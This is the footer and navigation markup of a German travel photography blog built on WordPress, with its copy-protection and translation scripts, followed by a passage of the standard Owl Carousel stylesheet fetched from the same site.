<a href="https://www.blog.imagebox.de/tag/urlaub/" class="tag-cloud-link tag-link-634 tag-link-position-38" style="font-size: 11.070175438596pt;" aria-label="Urlaub (8 Einträge)">Urlaub</a>
<a href="https://www.blog.imagebox.de/tag/valencia/" class="tag-cloud-link tag-link-522 tag-link-position-39" style="font-size: 13.035087719298pt;" aria-label="Valencia (12 Einträge)">Valencia</a>
<a href="https://www.blog.imagebox.de/tag/venedig/" class="tag-cloud-link tag-link-844 tag-link-position-40" style="font-size: 12.175438596491pt;" aria-label="Venedig (10 Einträge)">Venedig</a>
<a href="https://www.blog.imagebox.de/tag/weihnachtsmarkt/" class="tag-cloud-link tag-link-181 tag-link-position-41" style="font-size: 8.9824561403509pt;" aria-label="Weihnachtsmarkt (5 Einträge)">Weihnachtsmarkt</a>
<a href="https://www.blog.imagebox.de/tag/weltkulturerbe/" class="tag-cloud-link tag-link-172 tag-link-position-42" style="font-size: 9.8421052631579pt;" aria-label="Weltkulturerbe (6 Einträge)">Weltkulturerbe</a>
<a href="https://www.blog.imagebox.de/tag/winter/" class="tag-cloud-link tag-link-184 tag-link-position-43" style="font-size: 16.59649122807pt;" aria-label="Winter (24 Einträge)">Winter</a>
<a href="https://www.blog.imagebox.de/tag/workshop/" class="tag-cloud-link tag-link-691 tag-link-position-44" style="font-size: 10.456140350877pt;" aria-label="Workshop (7 Einträge)">Workshop</a>
<a href="https://www.blog.imagebox.de/tag/oesterreich/" class="tag-cloud-link tag-link-155 tag-link-position-45" style="font-size: 8.9824561403509pt;" aria-label="Österreich (5 Einträge)">Österreich</a></p></section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="nav_menu-16" class="widget widget_nav_menu"><h2 class="widget-title">More &#8230;</h2><div class="menu-widget-bottom-rechts-container"><ul id="menu-widget-bottom-rechts" class="menu"><li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10672"><a href="https://www.blog.imagebox.de/alle-bildergalerien/"><i class="obfx-menu-icon dashicons dashicons-format-gallery"></i>Alle Bildergalerien</a></li>
<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664"><a href="https://www.blog.imagebox.de/locations/"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Alle Ziele</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.blog.imagebox.de/backlog-history/"><i class="obfx-menu-icon dashicons dashicons-welcome-write-blog"></i>Backlog – History</a></li>
<li id="menu-item-10675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10675"><a href="https://www.blog.imagebox.de/category/techniken/"><i class="obfx-menu-icon fa fa-camera-retro"></i>Techniken</a></li>
<li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30 current_page_item menu-item-10665"><a href="https://www.blog.imagebox.de/ueber-uns/" aria-current="page"><i class="obfx-menu-icon dashicons dashicons-admin-users"></i>Über uns</a></li>
</ul></div></section><section id="nav_menu-17" class="widget widget_nav_menu"><h2 class="widget-title">Info</h2><div class="menu-foootermenue-container"><ul id="menu-foootermenue" class="menu"><li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7340"><a rel="privacy-policy" href="https://www.blog.imagebox.de/datenschutzerklaerung/"><i class="obfx-menu-icon fa fa-briefcase"></i>Datenschutzerklärung</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7341"><a href="https://www.blog.imagebox.de/impressum/"><i class="obfx-menu-icon dashicons dashicons-welcome-learn-more"></i>Nutzungsbedingungen und Impressum</a></li>
<li id="menu-item-10905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10905"><a href="https://www.imagebox.de/wp-admin"><i class="obfx-menu-icon fa fa-user-circle"></i>LogIn</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget2 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2025 Travel Impressions Blog - WordPress Theme von <a href="https://www.kadencewp.com/" rel="nofollow noopener">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Copyright protected content. Please ask, if you want to use it. Thank you</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Copyright protected content. Please ask, if you want to use it. Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.blog.imagebox.de/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Nach oben scrollen" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Nach oben scrollen</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Nach oben scrollen" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Nach oben scrollen</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-left" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Menü schließen"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-left" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primäres Menü (mobil)">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11237"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Locations</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-11237 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10589"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/europa/"><i class="obfx-menu-icon fa fa-map"></i>Europa</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10589 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://www.blog.imagebox.de/category/locations/europa/deutschland/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Deutschland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://www.blog.imagebox.de/category/locations/europa/frankreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Frankreich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://www.blog.imagebox.de/category/locations/europa/italien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Italien</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://www.blog.imagebox.de/category/locations/europa/spanien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Spanien</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://www.blog.imagebox.de/category/locations/europa/portugal/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10593"><a href="https://www.blog.imagebox.de/category/locations/europa/niederlande/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Niederlande</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://www.blog.imagebox.de/category/locations/europa/oesterreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Österreich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://www.blog.imagebox.de/category/locations/europa/norwegen/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Norwegen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://www.blog.imagebox.de/category/locations/europa/ungarn/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Ungarn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://www.blog.imagebox.de/category/locations/europa/schweiz/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Schweiz</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10586"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/amerika/"><i class="obfx-menu-icon fa fa-map"></i>Amerika</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10586 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://www.blog.imagebox.de/category/locations/amerika/usa/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10587"><a href="https://www.blog.imagebox.de/category/locations/amerika/mexico/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Mexico</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10599"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/reisen/"><i class="obfx-menu-icon fa fa-map-signs"></i>Reisen</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10599 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://www.blog.imagebox.de/category/reisen/round-trips/"><i class="obfx-menu-icon fa fa-bus"></i>Rundreisen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://www.blog.imagebox.de/category/reisen/skigebiete/"><i class="obfx-menu-icon fa fa-snowflake-o"></i>Skigebiete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10602"><a href="https://www.blog.imagebox.de/category/reisen/city-trips/"><i class="obfx-menu-icon fa fa-building"></i>Städte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10603"><a href="https://www.blog.imagebox.de/category/reisen/day-trips/"><i class="obfx-menu-icon fa fa-car"></i>Tagestouren</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.blog.imagebox.de/category/reisen/weekend-trips/"><i class="obfx-menu-icon fa fa-train"></i>Wochenendausflüge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10633"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/anlaesse/"><i class="obfx-menu-icon dashicons dashicons-share"></i>Anlässe</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10633 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10634"><a href="https://www.blog.imagebox.de/category/anlaesse/ausstellung/"><i class="obfx-menu-icon fa fa-info-circle"></i>Ausstellung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://www.blog.imagebox.de/category/anlaesse/event/"><i class="obfx-menu-icon fa fa-rocket"></i>Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://www.blog.imagebox.de/category/anlaesse/fest/"><i class="obfx-menu-icon dashicons dashicons-admin-media"></i>Fest</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10637"><a href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/"><i class="obfx-menu-icon dashicons dashicons-update"></i>Gedenktag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14653"><a href="https://www.blog.imagebox.de/category/geschuetzte_ansicht/"><i class="obfx-menu-icon dashicons dashicons-vault"></i>Geschützte Ansicht</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10638"><a href="https://www.blog.imagebox.de/category/anlaesse/markt/"><i class="obfx-menu-icon fa fa-bullseye"></i>Markt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18115"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/techniken/"><i class="obfx-menu-icon dashicons dashicons-admin-tools"></i>Techniken</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-18115 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18209"><a href="https://www.blog.imagebox.de/category/techniken/black-white/">Black &amp; White</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18210"><a href="https://www.blog.imagebox.de/category/techniken/hdr-dramatic-looks/">HDR &#8211; Dramatic Looks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18211"><a href="https://www.blog.imagebox.de/category/techniken/optische-hilfsmittel/">Optische Hilfsmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18212"><a href="https://www.blog.imagebox.de/category/techniken/panorama/">Panorama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://www.blog.imagebox.de/kontaktseite/"><i class="obfx-menu-icon fa fa-comments"></i>Kontakt</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/js/modernizr-custom.js?ver=3.3.1" id="pajtouchscript-js"></script>
<script src="https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/js/owl.carousel.js?ver=2.2.1" id="paj-owl-sliderscript-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Untermen\u00fc","expandOf":"Untermen\u00fc von","collapse":"Untermen\u00fc","collapseOf":"Untermen\u00fc von"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async></script>
<script id="gt_widget_script_86200062-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86200062'] = {"default_language":"de","languages":["zh-CN","nl","en","fr","de","el","it","ja","no","pt","es","sv"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-86200062","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.blog.imagebox.de/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ueber-uns/" data-gt-orig-domain="www.blog.imagebox.de" data-gt-widget-id="86200062" defer></script></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 19. December 2025 16:34 (Europe/Berlin UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl.carousel.css?ver=6.8.3
body_size: 1429
content:
/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 *//*
 *  Owl Carousel - Core
 */
.owl-carousel{
	display:none;
	width:100%;
	-webkit-tap-highlight-color:transparent;
/* position relative and z-index fix webkit rendering fonts issue */
	position:relative;
	z-index:1;
}

.owl-carousel .owl-stage{
	position:relative;
	-ms-touch-action:pan-Y;
}

.owl-carousel .owl-stage:after{
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0;
}

.owl-carousel .owl-stage-outer{
	position:relative;
	overflow:hidden;
/* fix for flashing background */
	-webkit-transform:translate3d(0px,0px,0px);
}

.owl-carousel .owl-item{          	overflow:hidden;    
	position:relative;
	min-height:1px;
	float:left;
	-webkit-backface-visibility:hidden;
	-webkit-tap-highlight-color:transparent;
	-webkit-touch-callout:none;
}

.owl-carousel .owl-item img{
    -webkit-box-shadow: none;
    box-shadow: none;
	display:block;
	width:100%;
	-webkit-transform-style:preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled{
	display:none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot{
	cursor:pointer;
	cursor:hand;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}

.owl-carousel.owl-loaded{
	display:block;
}

.owl-carousel.owl-loading{
	opacity:0;
	display:block;
}

.owl-carousel.owl-hidden{
	opacity:0;
}

.owl-carousel.owl-refresh .owl-item{
	visibility:hidden;
}

.owl-carousel.owl-drag .owl-item{
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}

.owl-carousel.owl-grab{
	cursor:move;
	cursor:grab;
}

.owl-carousel.owl-rtl{
	direction:rtl;
}

.owl-carousel.owl-rtl .owl-item{
	float:right;
}
/* No Js */

.no-js .owl-carousel{
	display:block;
}

/*
 *  Owl Carousel - Animate Plugin
 */

.owl-carousel .animated{
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both;
}

.owl-carousel .owl-animated-in{
	z-index:0;
}

.owl-carousel .owl-animated-out{
	z-index:1;
}

.owl-carousel .fadeOut{
	-webkit-animation-name:fadeOut;
	animation-name:fadeOut;
}

@-webkit-keyframes fadeOut{
	0%{
		opacity:1;
	}

	100%{
		opacity:0;
	}
}

@keyframes fadeOut{
	0%{
		opacity:1;
	}

	100%{
		opacity:0;
	}
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */

.owl-height{
	transition:height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */

.owl-carousel .owl-item .owl-lazy{
	opacity:0;
	transition:opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy{
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */

.owl-carousel .owl-video-wrapper{
	position:relative;
	height:100%;
	background:#000;
}

.owl-carousel .owl-video-play-icon{
	position:absolute;
	height:80px;
	width:80px;
	left:50%;
	top:50%;
	margin-left:-40px;
	margin-top:-40px;
	background:url("owl.video.play.png") no-repeat;
	cursor:pointer;
	z-index:1;
	-webkit-backface-visibility:hidden;
	transition:-webkit-transform 100ms ease;
	transition:transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover{
	-webkit-transform:scale(1.3,1.3);
	-ms-transform:scale(1.3,1.3);
	transform:scale(1.3,1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{
	display:none;
}

.owl-carousel .owl-video-tn{
	opacity:0;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:contain;
	transition:opacity 400ms ease;
}

.owl-carousel .owl-video-frame{
	position:relative;
	z-index:1;
	height:100%;
	width:100%;
}

/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */

.owl-theme .owl-nav{
	margin-top:10px;
	text-align:center;
	-webkit-tap-highlight-color:transparent;
}

.owl-theme .owl-nav [class*='owl-']{
	color:#FFF;
	font-size:14px;
	margin:5px;
	padding:4px 7px;
	background:#D6D6D6;
	display:inline-block;
	cursor:pointer;
	border-radius:3px;
}

.owl-theme .owl-nav [class*='owl-']:hover{
	background:#869791;
	color:#FFF;
	text-decoration:none;
}

.owl-theme .owl-nav .disabled{
	opacity:0.5;
	cursor:default;
}

.owl-theme .owl-nav.disabled+.owl-dots{
	margin-top:10px;
}

.owl-theme .owl-dots{
	text-align:center;
	-webkit-tap-highlight-color:transparent;
}

.owl-theme .owl-dots .owl-dot{
	display:inline-block;
	zoom:1;
	*display:inline;
}

.owl-theme .owl-dots .owl-dot span{
	width:10px;
	height:10px;
	margin:5px 7px;
	background:#D6D6D6;
	display:block;
	-webkit-backface-visibility:visible;
	transition:opacity 200ms ease;
	border-radius:30px;
